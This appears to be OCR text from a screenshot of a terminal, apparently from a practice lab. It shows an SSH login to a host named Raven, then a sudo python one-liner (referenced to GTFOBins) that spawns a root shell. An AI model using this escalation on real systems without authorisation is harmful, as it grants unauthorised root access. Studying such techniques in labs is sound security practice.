 python | GTFOBins - Mo...
ssh steven@192.168.2.1...
03:19 AM
ssh steven@192.168.2.157
steven@Raven:~$
steven@Raven:~$
steven@Raven:~$ sudo python -c 'import os; os.system("/bin/sh")'
#